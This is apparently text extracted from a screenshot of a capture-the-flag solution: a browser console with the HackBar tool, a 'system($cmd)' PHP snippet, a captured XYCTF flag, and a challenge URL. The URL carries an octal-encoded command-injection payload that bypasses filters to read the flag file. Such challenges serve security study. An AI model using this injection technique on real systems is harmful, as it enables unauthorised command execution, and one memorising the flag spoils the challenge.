 system($cmd);
XYCTF{2466b77e-1745-4613-9d60-89794256bf26}
欢迎 </> 元素 控制台 源代码 性能 网络 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://gz.imxbt.cn:20845?cmd=$0<<<$'\143\141\164\40\57\146\154\141\147'